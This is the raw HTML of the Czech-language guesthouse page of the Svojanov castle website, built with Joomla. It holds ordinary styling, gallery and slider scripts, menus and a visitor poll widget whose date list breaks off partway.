

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.svojanov.cz/cz/penzion
body_size: 44983
content:
<!DOCTYPE html>
<html dir="ltr" lang="cs-cz">
<head>
      <base href="http://www.svojanov.cz/cz/penzion" />
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
  <meta name="keywords" content="hrad, svojanov, výlet, prohlídka, dovolená, restaurace, svatby" />
  <meta name="author" content="Petr Šváb" />
  <meta name="description" content="Hrad Svojanov" />
  <meta name="generator" content="Joomla! - Open Source Content Management" />
  <title>Svojanov - Penzion</title>
  <link href="/templates/petrex_svojanov/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
  <link href="http://www.svojanov.cz/cz/component/search/?Itemid=267&amp;format=opensearch" rel="search" title="Hledat Svojanov" type="application/opensearchdescription+xml" />
  <link rel="stylesheet" href="/plugins/editors/jckeditor/typography/typography2.php" type="text/css" />
  <link rel="stylesheet" href="/plugins/content/sigplus/css/sigplus.min.css" type="text/css" />
  <link rel="stylesheet" href="/plugins/content/sigplus/engines/boxplus/popup/css/boxplus.min.css" type="text/css" />
  <link rel="stylesheet" href="/plugins/content/sigplus/engines/boxplus/popup/css/boxplus.darksquare.css" type="text/css" title="boxplus-darksquare" />
  <link rel="stylesheet" href="/media/mod_languages/css/template.css" type="text/css" />
  <link rel="stylesheet" href="/components/com_jevents/views/flat/assets/css/modstyle.css" type="text/css" />
  <link rel="stylesheet" href="/components/com_sexypolling/assets/css/main.css?version=2.0.1" type="text/css" />
  <link rel="stylesheet" href="/components/com_sexypolling/assets/css/sexycss-ui.css" type="text/css" />
  <link rel="stylesheet" href="/components/com_sexypolling/assets/css/countdown.css" type="text/css" />
  <link rel="stylesheet" href="/components/com_sexypolling/generate.css.php?id_poll=1&module_id=122" type="text/css" />
  <link rel="stylesheet" href="http://www.svojanov.cz/modules/mod_hot_image_slider/tmpl/style.css" type="text/css" />
  <style type="text/css">


div.hotwrap {
width:1200px;
margin:0 auto;
text-align:left;
}

div#top {
float:left;
clear:both;
width:1200px;
height:52px;
margin:22px 0 0;
}

div#header_hotslider div.hotwrap {
height:500px;
background:#000000;
}

div#header_hotslider div#slide-holder {
width:1200px;
height:500px;
position:absolute;
}

div#header_hotslider div#slide-holder div#slide-runner {
top:0px;
left:0px;
width:1200px;
height:500px;
overflow:hidden;
position:absolute;
}

div#header_hotslider div#slide-holder div#slide-controls {
left:0;
top:10px;
width:1200px;
height:46px;
display:none;
position:absolute;
background:url(http://www.svojanov.cz/modules/mod_hot_image_slider/images/slide-bg.png) 0 0;
}

div#header_hotslider div#slide-holder div#slide-controls div#slide-nav {
float:right;
display:none;
}

p.textdesc {
float:left;
color:#fff;
display:inline;
font-size:10px;
line-height:16px;
margin:15px 0 0 20px;
text-transform:uppercase;
overflow:hidden;
color:#ffffff;
}

div#header_hotslider div#slide-holder div#slide-controls div#slide-nav a {
background-image:url(http://www.svojanov.cz/modules/mod_hot_image_slider/images/slide-nav-green.png);
color:#fff;
top:11px;
position:relative;
}


  </style>
  <script src="/media/system/js/mootools-core.js" type="text/javascript"></script>
  <script src="/media/system/js/core.js" type="text/javascript"></script>
  <script src="/media/system/js/caption.js" type="text/javascript"></script>
  <script src="http://code.jquery.com/jquery-1.8.3.min.js" type="text/javascript"></script>
  <script src="/plugins/content/sigplus/js/jquery.noconflict.js" type="text/javascript"></script>
  <script src="/plugins/content/sigplus/engines/boxplus/popup/js/boxplus.min.js" type="text/javascript"></script>
  <script src="/plugins/content/sigplus/engines/boxplus/lang/boxplus.lang.min.js" type="text/javascript"></script>
  <script src="/media/system/js/mootools-more.js" type="text/javascript"></script>
  <script src="/components/com_sexypolling/assets/js/sexylib.js" type="text/javascript"></script>
  <script src="/components/com_sexypolling/assets/js/sexylib-ui.js" type="text/javascript"></script>
  <script src="/components/com_sexypolling/assets/js/selectToUISlider.jQuery.js" type="text/javascript"></script>
  <script src="/components/com_sexypolling/assets/js/color.js" type="text/javascript"></script>
  <script src="/components/com_sexypolling/assets/js/countdown.js" type="text/javascript"></script>
  <script src="/components/com_sexypolling/assets/js/sexypolling.js?version=2.0.1" type="text/javascript"></script>
  <script type="text/javascript">
window.addEvent('load', function() {
				new JCaption('img.caption');
			});if (typeof(__jQuery__) == "undefined") { var __jQuery__ = jQuery; }__jQuery__(document).ready(function() {
__jQuery__("#sigplus_d8f20b2decfbd4d770c6c144f8372e27").boxplusGallery(__jQuery__.extend({}, { rtl:false, theme: "darksquare", title: function (anchor) { var t = __jQuery__("#" + __jQuery__("img", anchor).attr("id") + "_caption"); return t.size() ? t.html() : __jQuery__("img", anchor).attr("alt"); }, description: function (anchor) { var s = __jQuery__("#" + __jQuery__("img", anchor).attr("id") + "_summary"); return s.size() ? s.html() : anchor.attr("title"); }, slideshow: 0, download: function (anchor) { var d = __jQuery__("#" + __jQuery__("img", anchor).attr("id") + "_metadata a[rel=download]"); return d.size() ? d.attr("href") : ""; }, metadata: function (anchor) { var m = __jQuery__("#" + __jQuery__("img", anchor).attr("id") + "_iptc"); return m.size() ? m : ""; }  })); __jQuery__.boxplusLanguage("cs", "CZ");
});
if (typeof animation_styles === 'undefined') { var animation_styles = new Array();};animation_styles["122_1"] = new Array("#ffd494", "#ff6c0a", "inset 0px 0px 55px 8px #ff4400", "4px", "4px", "4px", "4px","#fb7837","inset","13","#c2b8b9","#cc6900"); if (typeof voting_periods === 'undefined') { var voting_periods = new Array();};voting_periods["122_1"] = "0";if (typeof sexyPolling_words === 'undefined') { var sexyPolling_words = new Array();};sexyPolling_words["0"] = "Hlasů";sexyPolling_words["1"] = "Celkem hlasů";sexyPolling_words["2"] = "První hlas";sexyPolling_words["3"] = "Poslední hlas";sexyPolling_words["4"] = "Ukaž časovou osu";sexyPolling_words["5"] = "Skryj časovou osu";sexyPolling_words["6"] = "Hlasovat";sexyPolling_words["7"] = "Výsledky";sexyPolling_words["8"] = "Vyberte prosím nejprve odpověď!";sexyPolling_words["9"] = "Už jste hlasovali";sexyPolling_words["10"] = "Přidat novou odpověď";sexyPolling_words["11"] = "Přidat odpověď...";sexyPolling_words["12"] = "Přidat";sexyPolling_words["13"] = "Vaše odpověď bude přidána po schválení";sexyPolling_words["14"] = "Škála";sexyPolling_words["15"] = "Relativní";sexyPolling_words["16"] = "Absolutní";sexyPolling_words["17"] = "Anketa začala dne ";sexyPolling_words["18"] = "Anketa skončí dne ";sexyPolling_words["19"] = "Zpět k odpovědím";sexyPolling_words["20"] = "Přibližný čas další možné volby ...";sexyPolling_words["21"] = "OK";sexyPolling_words["22"] = "Přibližný čas ...";sexyPolling_words["23"] = "Povolený počet zaškrtnutých odpovědí je ";sexyPolling_words["24"] = "Nemáte právo hlasovat v této anketě!";if (typeof multipleAnswersInfoArray === 'undefined') { var multipleAnswersInfoArray = new Array();};multipleAnswersInfoArray["1"] = "0";var newAnswerBarIndex = "4";var sexyIp = "18.217.47.67";var sexyPath = "/";if (typeof sexyPollingIds === 'undefined') { var sexyPollingIds = new Array();};sexyPollingIds.push(Array("polling_select_122_1_1","polling_select_122_1_2"));if (typeof votingPermissions === 'undefined') { var votingPermissions = new Array();};votingPermissions.push("1");votingPermissions["1"]="allow_voting";if (typeof votedIds === 'undefined') { var votedIds = new Array();};if (typeof startDisabledIds === 'undefined') { var startDisabledIds = new Array();};if (typeof endDisabledIds === 'undefined') { var endDisabledIds = new Array();};if (typeof allowedNumberAnswers === 'undefined') { var allowedNumberAnswers = new Array();};allowedNumberAnswers.push("1");allowedNumberAnswers["1"]="3";if (typeof autoOpenTimeline === 'undefined') { var autoOpenTimeline = new Array();};autoOpenTimeline.push("1");autoOpenTimeline["1"]="0";if (typeof autoAnimate === 'undefined') { var autoAnimate = new Array();};autoAnimate.push("1");autoAnimate["1"]="1";if (typeof sexyAutoPublish === 'undefined') { var sexyAutoPublish = new Array();};sexyAutoPublish.push("1");sexyAutoPublish["1"]="0";if (typeof dateFormat === 'undefined') { var dateFormat = new Array();};dateFormat.push("1");dateFormat["1"]="digits";if (typeof sexyAnimationTypeBar === 'undefined') { var sexyAnimationTypeBar = new Array();};sexyAnimationTypeBar.push("1");sexyAnimationTypeBar["1"]="linear";if (typeof sexyAnimationTypeContainer === 'undefined') { var sexyAnimationTypeContainer = new Array();};sexyAnimationTypeContainer.push("1");sexyAnimationTypeContainer["1"]="linear";if (typeof sexyAnimationTypeContainerMove === 'undefined') { var sexyAnimationTypeContainerMove = new Array();};sexyAnimationTypeContainerMove.push("1");sexyAnimationTypeContainerMove["1"]="linear";
  </script>
  <meta http-equiv="Content-Style-Type" content="text/css" />
  <!--[if lt IE 8]><link rel="stylesheet" href="/plugins/content/sigplus/css/sigplus.ie7.css" type="text/css" /><![endif]-->
  <!--[if lt IE 9]><link rel="stylesheet" href="/plugins/content/sigplus/css/sigplus.ie8.css" type="text/css" /><![endif]-->
  <!--[if lt IE 9]><link rel="stylesheet" href="/plugins/content/sigplus/engines/boxplus/popup/css/boxplus.ie8.css" type="text/css" /><![endif]-->
  <!--[if lt IE 8]><link rel="stylesheet" href="/plugins/content/sigplus/engines/boxplus/popup/css/boxplus.ie7.css" type="text/css" /><![endif]-->
  <!--[if lt IE 9]><link rel="stylesheet" href="/plugins/content/sigplus/engines/boxplus/popup/css/boxplus.darksquare.ie8.css" type="text/css" title="boxplus-darksquare" /><![endif]-->

    <link rel="stylesheet" href="/templates/system/css/system.css" />
    <link rel="stylesheet" href="/templates/system/css/general.css" />

    <!-- Created by Artisteer v4.1.0.59861 -->
    
    
    <meta name="viewport" content="initial-scale = 1.0, maximum-scale = 1.0, user-scalable = no, width = device-width">

    <!--[if lt IE 9]><script src="https://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <link rel="stylesheet" href="/templates/petrex_svojanov/css/template.css" media="screen">
    <!--[if lte IE 7]><link rel="stylesheet" href="/templates/petrex_svojanov/css/template.ie7.css" media="screen" /><![endif]-->
    <link rel="stylesheet" href="/templates/petrex_svojanov/css/template.responsive.css" media="all">

<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon">
    <script>if ('undefined' != typeof jQuery) document._artxJQueryBackup = jQuery;</script>
    <script src="/templates/petrex_svojanov/jquery.js"></script>
    <script>jQuery.noConflict();</script>

    <script src="/templates/petrex_svojanov/script.js"></script>
        <script>if (document._artxJQueryBackup) jQuery = document._artxJQueryBackup;</script>
    <script src="/templates/petrex_svojanov/script.responsive.js"></script>
</head>
<body>

<div id="art-main">
<nav class="art-nav">
    
<ul class="art-hmenu"><li class="item-125"><a href="/cz/">Informace</a></li><li class="item-266"><a href="/cz/historie-a-prohlidky">Historie a prohlídky</a></li><li class="item-267 current active"><a class=" active" href="/cz/penzion">Penzion</a></li><li class="item-268"><a href="/cz/restaurace">Restaurace</a></li><li class="item-269"><a href="/cz/svatby-a-sluzby">Svatby a služby</a></li><li class="item-270"><a href="/cz/fotogalerie">Fotogalerie</a></li><li class="item-287"><a href="/virtualniprohlidka/index.html" onclick="window.open(this.href,'targetWindow','toolbar=no,location=no,status=no,menubar=no,scrollbars=yes,resizable=yes');return false;">Virtuální prohlídka</a></li><li class="item-369"><a href="/cz/nabidka-pro-deti-skoly">Pro děti/školy</a></li></ul> 
    </nav>
<div class="art-sheet clearfix">
            <!-- begin nostyle -->
<div class="art-nostyle">
<!-- begin nostyle content -->

<script type="text/javascript">var _siteRoot='index.php',_root='index.php';</script>
<script type="text/javascript" src="http://www.svojanov.cz/modules/mod_hot_image_slider/js/jquery.min.js"></script>
<script type="text/javascript" src="http://www.svojanov.cz/modules/mod_hot_image_slider/js/scripts.js"></script>
<!--[if IE 6]>
<script type="text/javascript" src="http://www.svojanov.cz/modules/mod_hot_image_slider/js/pngfix.js"></script>
<script>
  POS_BrowserPNG.fix('div#header_hotslider div#slide-holder div#slide-controls p#slide-nav a,div#header_hotslider div#slide-holder div#slide-controls');
</script>
<![endif]-->

<div id="header_hotslider"><div class="hotwrap">
<div id="slide-holder">
<div id="slide-runner">
	                    <img id="slide-img-1" src="http://www.svojanov.cz/images/sliders/3_penzion/3_1.jpg" class="slide" alt="" />
            	                    <img id="slide-img-2" src="http://www.svojanov.cz/images/sliders/3_penzion/3_2.jpg" class="slide" alt="" />
            	                    <img id="slide-img-3" src="http://www.svojanov.cz/images/sliders/3_penzion/3_3.jpg" class="slide" alt="" />
            	                    <img id="slide-img-4" src="http://www.svojanov.cz/images/sliders/3_penzion/3_4.jpg" class="slide" alt="" />
            	                    <img id="slide-img-5" src="http://www.svojanov.cz/images/sliders/3_penzion/3_5.jpg" class="slide" alt="" />
            	                    <img id="slide-img-6" src="http://www.svojanov.cz/images/sliders/3_penzion/3_6.jpg" class="slide" alt="" />
            	                    <img id="slide-img-7" src="http://www.svojanov.cz/images/sliders/3_penzion/3_7.jpg" class="slide" alt="" />
            		</div>
   </div>
  
   <script type="text/javascript">
    if(!window.slider) var slider={};slider.anim='fade';slider.fade_speed=600;slider.data=[
																																																										{"id":"slide-img-1","client":"","desc":""},{"id":"slide-img-2","client":"","desc":""},{"id":"slide-img-3","client":"","desc":""},{"id":"slide-img-4","client":"","desc":""},{"id":"slide-img-5","client":"","desc":""},{"id":"slide-img-6","client":"","desc":""},{"id":"slide-img-7","client":"","desc":""}	];
   </script>
  </div></div><!-- end nostyle content -->
</div>
<!-- end nostyle -->
<div class="art-layout-wrapper">
                <div class="art-content-layout">
                    <div class="art-content-layout-row">
                        <div class="art-layout-cell art-sidebar1">
<div class="art-block clearfix"><div class="art-blockcontent"><div class="mod-languages">

	<ul class="lang-inline">
						<li class="lang-active" dir="ltr">
			<a href="/cz/">
							<img src="/media/mod_languages/images/cz.gif" alt="Czech (CZ)" title="Czech (CZ)" />						</a>
			</li>
								<li class="" dir="ltr">
			<a href="/de/">
							<img src="/media/mod_languages/images/de.gif" alt="Deutsch (DE)" title="Deutsch (DE)" />						</a>
			</li>
								<li class="" dir="ltr">
			<a href="/en/">
							<img src="/media/mod_languages/images/en.gif" alt="English (UK)" title="English (UK)" />						</a>
			</li>
				</ul>

</div></div></div><div class="art-vmenublock clearfix"><div class="art-vmenublockcontent"><ul class="art-vmenu"><li class="item-164"><a href="/cz/pokoje-penzionu">Pokoje penzionu</a></li><li class="item-165"><a href="/cz/stravovani">Stravování</a></li><li class="item-166"><a href="/cz/cenik">Ceník</a></li><li class="item-167"><a href="/cz/rezervacni-formular">Rezervační formulář</a></li><li class="item-367"><a href="/cz/vseobecne-obchodni-podminky-a-storno-poplatky">Všeobecné obchodní podmínky a storno poplatky</a></li></ul></div></div><div class="art-block clearfix"><div class="art-blockheader"><h3 class="t">Webkamery</h3></div><div class="art-blockcontent"><div class="custom"  >
	<p><a href="/cz/aktuality/webkamery" title="Hrad"><img src="/images/webkamery/foto3.jpg" border="0" title="Webkamera" width="222" height="167" name="webcamimagerefresh1" style="border: 0; margin: 0px;" /></a></p>
<p><a href="/cz/aktuality/webkamery" title="Horní nádvoří"><img src="/images/webkamery/foto1.jpg" border="0" title="Webkamera" width="222" height="167" name="webcamimagerefresh1" style="border: 0; margin: 0px;" /></a></p>
<p><a href="/cz/aktuality/webkamery" title="Gotická zahrada"><img src="/images/webkamery/foto2.jpg" border="0" title="Webkamera" width="222" height="167" name="webcamimagerefresh1" style="border: 0; margin: 0px;" /></a></p></div></div></div><div class="art-block clearfix"><div class="art-blockheader"><h3 class="t">Vyhledávání</h3></div><div class="art-blockcontent"><form action="/cz/penzion" class="art-search" method="post">
	<div class="search">
		<label for="mod-search-searchword">Vyhledávání...</label><input name="searchword" id="mod-search-searchword" maxlength="20"  class="inputbox" type="text" size="20" value=" ..."  onblur="if (this.value=='') this.value=' ...';" onfocus="if (this.value==' ...') this.value='';" /><input value="Hledat" class="button art-search-button  art-button" onclick="this.form.searchword.focus();" />	<input type="hidden" name="task" value="search" />
	<input type="hidden" name="option" value="com_search" />
	<input type="hidden" name="Itemid" value="267" />
	</div>
</form></div></div><div class="art-block clearfix"><div class="art-blockheader"><h3 class="t">Kalendář událostí</h3></div><div class="art-blockcontent"><table class="mod_events_latest_table" width="100%" border="0" cellspacing="0" cellpadding="0" align="center"><tr><td class="mod_events_latest_noevents">Žádné události</td></tr>
</table></div></div><div class="art-block clearfix"><div class="art-blockheader"><h3 class="t">Předpověď počasí</h3></div><div class="art-blockcontent"><div class="custom"  >
	<p style="text-align: center;"><img src="http://meteosluzby.e-pocasi.cz/pocasi/5379f00d0f8bb.png" border="0" alt="Počasí" style="border: 0px;" /></p>
<p style="text-align: center;"><a href="http://www.e-pocasi.cz/pocasi-mesto-svitavy/" target="_blank" title="Počasí pro město Svitavy">Více počasí...</a></p></div></div></div><div class="art-block clearfix"><div class="art-blockheader"><h3 class="t">Anketa</h3></div><div class="art-blockcontent"><div class="polling_container_wrapper" id="mod_122_1" roll="122" style="width: 210;float: none;clear: both;margin: 5px auto 5px;"><div class="polling_container" id="poll_1"><div class="polling_name">Jak se Vám líbí hrad Svojanov po provedené rekonstrukci?</div><ul class="polling_ul"><li id="answer_15" class="polling_li"><div class="animation_block"></div><div class="answer_name"><label uniq_index="122_15" class="twoglux_label">Líbí<div class="sexy_clear"></div></label></div><div class="answer_input"><input  id="122_15" type="radio" class="poll_answer 15 twoglux_styled" value="15" name="1" data-color="black" /></div><div class="sexy_clear"></div><div class="answer_result"><div class="answer_navigation polling_bar_1" id="answer_navigation_15"><div class="grad"></div></div><div class="answer_votes_data" id="answer_votes_data_15">Hlasů: <span id="answer_votes_data_count_15"></span><span id="answer_votes_data_count_val_15" style="display:none"></span> (<span id="answer_votes_data_percent_15">0</span><span style="display:none" id="answer_votes_data_percent_val_15"></span>%)</div><div class="sexy_clear"></div></div></li><li id="answer_16" class="polling_li"><div class="animation_block"></div><div class="answer_name"><label uniq_index="122_16" class="twoglux_label">Nedokážu posoudit<div class="sexy_clear"></div></label></div><div class="answer_input"><input  id="122_16" type="radio" class="poll_answer 16 twoglux_styled" value="16" name="1" data-color="blue" /></div><div class="sexy_clear"></div><div class="answer_result"><div class="answer_navigation polling_bar_2" id="answer_navigation_16"><div class="grad"></div></div><div class="answer_votes_data" id="answer_votes_data_16">Hlasů: <span id="answer_votes_data_count_16"></span><span id="answer_votes_data_count_val_16" style="display:none"></span> (<span id="answer_votes_data_percent_16">0</span><span style="display:none" id="answer_votes_data_percent_val_16"></span>%)</div><div class="sexy_clear"></div></div></li><li id="answer_17" class="polling_li"><div class="animation_block"></div><div class="answer_name"><label uniq_index="122_17" class="twoglux_label">Před rekonstrukcí se mi hrad líbil více<div class="sexy_clear"></div></label></div><div class="answer_input"><input  id="122_17" type="radio" class="poll_answer 17 twoglux_styled" value="17" name="1" data-color="red" /></div><div class="sexy_clear"></div><div class="answer_result"><div class="answer_navigation polling_bar_3" id="answer_navigation_17"><div class="grad"></div></div><div class="answer_votes_data" id="answer_votes_data_17">Hlasů: <span id="answer_votes_data_count_17"></span><span id="answer_votes_data_count_val_17" style="display:none"></span> (<span id="answer_votes_data_percent_17">0</span><span style="display:none" id="answer_votes_data_percent_val_17"></span>%)</div><div class="sexy_clear"></div></div></li></ul><span class="polling_bottom_wrapper1"><img src="/components/com_sexypolling/assets/images/loading_polling.gif" class="polling_loading" /><input type="button" value="Hlasovat" class="polling_submit" id="poll_122_1" /><input type="button" value="Výsledky" class="polling_result " id="res_122_1" /><input type="hidden" name="16b5e3fd36fd807058342b51069c983b" class="sexypolling_token" value="1" /></span><div style="display: none !important;" rell="noanimate" class="polling_info sexy_hidden"><table cellpadding="0" cellspacing="0" border="0"><tr><td class="left_col">Celkem hlasů:<span class="total_votes_val" style="display:none"></span> </td><td class="total_votes right_col"></td></tr><tr><td class="left_col">První hlas: </td><td class="first_vote right_col"></td></tr><tr><td class="left_col">Poslední hlas: </td><td class="last_vote right_col"></td></tr></table></div><div class="timeline_wrapper"><div style="display: none !important;" rell="noanimate" class="timeline_icon" title="Ukaž časovou osu"></div><div  class="sexyback_icon" title="Zpět k odpovědím"></div><div style="display: none !important;" rell="noanimate" class="add_answer_icon opened" title="Přidat novou odpověď"></div><div style="display: none !important;" rell="noanimate" class="scale_icon" title="Škála"></div><div class="timeline_select_wrapper" style="display: none !important;" rell="noanimate"><div style="padding:5px 6px"><select class="polling_select1" id="polling_select_122_1_1" name="polling_select_122_1_1"><optgroup label="December 2014"><option selected="selected" value="2014-12-01">December 1, 2014</option><option  value="2014-12-02">December 2, 2014</option><option  value="2014-12-03">December 3, 2014</option><option  value="2014-12-04">December 4, 2014</option><option  value="2014-12-05">December 5, 2014</option><option  value="2014-12-06">December 6, 2014</option><option  value="2014-12-07">December 7, 2014</option><option  value="2014-12-08">December 8, 2014</option><option  value="2014-12-09">December 9, 2014</option><option  value="2014-12-10">December 10, 2014</option><option  value="2014-12-11">December 11, 2014</option><option  value="2014-12-12">December 12, 2014</option><option  value="2014-12-13">December 13, 2014</option><option  value="2014-12-14">December 14, 2014</option><option  value="2014-12-15">December 15, 2014</option><option  value="2014-12-16">December 16, 2014</option><option  value="2014-12-17">December 17, 2014</option><option  value="2014-12-18">December 18, 2014</option><option  value="2014-12-19">December 19, 2014</option><option  value="2014-12-20">December 20, 2014</option><option  value="2014-12-21">December 21, 2014</option><option  value="2014-12-22">December 22, 2014</option><option  value="2014-12-23">December 23, 2014</option><option  value="2014-12-24">December 24, 2014</option><option  value="2014-12-25">December 25, 2014</option><option  value="2014-12-26">December 26, 2014</option><option  value="2014-12-27">December 27, 2014</option><option  value="2014-12-28">December 28, 2014</option><option  value="2014-12-29">December 29, 2014</option><option  value="2014-12-30">December 30, 2014</option><option  value="2014-12-31">December 31, 2014</option></optgroup><optgroup label="January 2015"><option  value="2015-01-01">January 1, 2015</option><option  value="2015-01-02">January 2, 2015</option><option  value="2015-01-03">January 3, 2015</option><option  value="2015-01-04">January 4, 2015</option><option  value="2015-01-05">January 5, 2015</option><option  value="2015-01-06">January 6, 2015</option><option  value="2015-01-07">January 7, 2015</option><option  value="2015-01-08">January 8, 2015</option><option  value="2015-01-09">January 9, 2015</option><option  value="2015-01-10">January 10, 2015</option><option  value="2015-01-11">January 11, 2015</option><option  value="2015-01-12">January 12, 2015</option><option  value="2015-01-13">January 13, 2015</option><option  value="2015-01-14">January 14, 2015</option><option  value="2015-01-15">January 15, 2015</option><option  value="2015-01-16">January 16, 2015</option><option  value="2015-01-17">January 17, 2015</option><option  value="2015-01-18">January 18, 2015</option><option  value="2015-01-19">January 19, 2015</option><option  value="2015-01-20">January 20, 2015</option><option  value="2015-01-21">January 21, 2015</option><option  value="2015-01-22">January 22, 2015</option><option  value="2015-01-23">January 23, 2015</option><option  value="2015-01-24">January 24, 2015</option><option  value="2015-01-25">January 25, 2015</option><option  value="2015-01-26">January 26, 2015</option><option  value="2015-01-27">January 27, 2015</option><option  value="2015-01-28">January 28, 2015</option><option  value="2015-01-29">January 29, 2015</option><option  value="2015-01-30">January 30, 2015</option><option  value="2015-01-31">January 31, 2015</option></optgroup><optgroup label="February 2015"><option  value="2015-02-01">February 1, 2015</option><option  value="2015-02-02">February 2, 2015</option><option  value="2015-02-03">February 3, 2015</option><option  value="2015-02-04">February 4, 2015</option><option  value="2015-02-05">February 5, 2015</option><option  value="2015-02-06">February 6, 2015</option><option  value="2015-02-07">February 7, 2015</option><option  value="2015-02-08">February 8, 2015</option><option  value="2015-02-09">February 9, 2015</option><option  value="2015-02-10">February 10, 2015</option><option  value="2015-02-11">February 11, 2015</option><option  value="2015-02-12">February 12, 2015</option><option  value="2015-02-13">February 13, 2015</option><option  value="2015-02-14">February 14, 2015</option><option  value="2015-02-15">February 15, 2015</option><option  value="2015-02-16">February 16, 2015</option><option  value="2015-02-17">February 17, 2015</option><option  value="2015-02-18">February 18, 2015</option><option  value="2015-02-19">February 19, 2015</option><option  value="2015-02-20">February 20, 2015</option><option  value="2015-02-21">February 21, 2015</option><option  value="2015-02-22">February 22, 2015</option><option  value="2015-02-23">February 23, 2015</option><option  value="2015-02-24">February 24, 2015</option><option  value="2015-02-25">February 25, 2015</option><option  value="2015-02-26">February 26, 2015</option><option  value="2015-02-27">February 27, 2015</option><option  value="2015-02-28">February 28, 2015</option></optgroup><optgroup label="March 2015"><option  value="2015-03-01">March 1, 2015</option><option  value="2015-03-02">March 2, 2015</option><option  value="2015-03-03">March 3, 2015</option><option  value="2015-03-04">March 4, 2015</option><option  value="2015-03-05">March 5, 2015</option><option  value="2015-03-06">March 6, 2015</option><option  value="2015-03-07">March 7, 2015</option><option  value="2015-03-08">March 8, 2015</option><option  value="2015-03-09">March 9, 2015</option><option  value="2015-03-10">March 10, 2015</option><option  value="2015-03-11">March 11, 2015</option><option  value="2015-03-12">March 12, 2015</option><option  value="2015-03-13">March 13, 2015</option><option  value="2015-03-14">March 14, 2015</option><option  value="2015-03-15">March 15, 2015</option><option  value="2015-03-16">March 16, 2015</option><option  value="2015-03-17">March 17, 2015</option><option  value="2015-03-18">March 18, 2015</option><option  value="2015-03-19">March 19, 2015</option><option  value="2015-03-20">March 20, 2015</option><option  value="2015-03-21">March 21, 2015</option><option  value="2015-03-22">March 22, 2015</option><option  value="2015-03-23">March 23, 2015</option><option  value="2015-03-24">March 24, 2015</option><option  value="2015-03-25">March 25, 2015</option><option  value="2015-03-26">March 26, 2015</option><option  value="2015-03-27">March 27, 2015</option><option  value="2015-03-28">March 28, 2015</option><option  value="2015-03-29">March 29, 2015</option><option  value="2015-03-30">March 30, 2015</option><option  value="2015-03-31">March 31, 2015</option></optgroup><optgroup label="April 2015"><option  value="2015-04-01">April 1, 2015</option><option  value="2015-04-02">April 2, 2015</option><option  value="2015-04-03">April 3, 2015</option><option  value="2015-04-04">April 4, 2015</option><option  value="2015-04-05">April 5, 2015</option><option  value="2015-04-06">April 6, 2015</option><option  value="2015-04-07">April 7, 2015</option><option  value="2015-04-08">April 8, 2015</option><option  value="2015-04-09">April 9, 2015</option><option  value="2015-04-10">April 10, 2015</option><option  value="2015-04-11">April 11, 2015</option><option  value="2015-04-12">April 12, 2015</option><option  value="2015-04-13">April 13, 2015</option><option  value="2015-04-14">April 14, 2015</option><option  value="2015-04-15">April 15, 2015</option><option  value="2015-04-16">April 16, 2015</option><option  value="2015-04-17">April 17, 2015</option><option  value="2015-04-18">April 18, 2015</option><option  value="2015-04-19">April 19, 2015</option><option  value="2015-04-20">April 20, 2015</option><option  value="2015-04-21">April 21, 2015</option><option  value="2015-04-22">April 22, 2015</option><option  value="2015-04-23">April 23, 2015</option><option  value="2015-04-24">April 24, 2015</option><option  value="2015-04-25">April 25, 2015</option><option  value="2015-04-26">April 26, 2015</option><option  value="2015-04-27">April 27, 2015</option><option  value="2015-04-28">April 28, 2015</option><option  value="2015-04-29">April 29, 2015</option><option  value="2015-04-30">April 30, 2015</option></optgroup><optgroup label="May 2015"><option  value="2015-05-01">May 1, 2015</option><option  value="2015-05-02">May 2, 2015</option><option  value="2015-05-03">May 3, 2015</option><option  value="2015-05-04">May 4, 2015</option><option  value="2015-05-05">May 5, 2015</option><option  value="2015-05-06">May 6, 2015</option><option  value="2015-05-07">May 7, 2015</option><option  value="2015-05-08">May 8, 2015</option><option  value="2015-05-09">May 9, 2015</option><option  value="2015-05-10">May 10, 2015</option><option  value="2015-05-11">May 11, 2015</option><option  value="2015-05-12">May 12, 